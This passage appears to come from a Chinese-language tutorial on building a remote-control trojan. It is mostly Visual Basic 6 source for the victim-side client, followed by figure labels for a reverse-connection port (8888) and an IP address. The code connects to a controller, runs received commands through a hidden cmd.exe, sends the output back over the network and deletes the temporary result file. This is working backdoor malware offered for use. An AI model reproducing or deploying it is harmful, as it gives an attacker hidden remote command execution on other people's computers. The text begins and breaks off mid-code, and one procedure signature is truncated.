 Winsock1.Connect
End If
End Sub
Private Sub Winsock1_Close()
Winsock1.Close '如果主机关闭，这里就关闭和主机的连接
End Sub
Private Sub Winsock1_DataArrival(ByVal bytesTotal As Long) '======2：接收控制指令，并进行相关操作
Dim a As String
Dim cmd_line As String, result_line As String
Winsock1.GetData a
'MsgBox '显示接收到的命令行
If Mid(a, 1, 3) = "cmd" Then '如果是CMD命令
cmd_line = Mid(a, 4, Len(a)) '获取要执行的CMD命令
Shell "cmd.exe /c " + cmd_line + ">c:\result.txt", vbHide 'cmd.exe /c dir c:\>c:\result.txt
If LCase(Mid(a, 4, Len(a))) = "systeminfo" Then
Sleep (5000) '如果是systeminfo命令就过五秒种，因为这个命令执行起来要等待很长时间才有返回
Else
Sleep (3000) '如果是其他命令就过三秒种
End If
Open "c:\result.txt" For Input As #1 '打开执行结果文件
Line Input #1, result_line
Do While Not EOF(1)
s = s + result_line + vbCrLf '组合读入所有的文件信息
Line Input #1, result_line '读入一行
Loop
Close
Winsock1.SendData "cmd" + s '把执行结果发送给控制端
If Dir("c:\result.txt") <> "" Then Kill "c:\result.txt" '如果有result文件，就删除
End If
End Sub
Private Sub Winsock1_Error(ByVal Number As Integer, Description As String, ByVal Scode As Long, By
Winsock1.Close
End Sub
图 6
监听：
反弹端口：
8888
监听端口
IP地址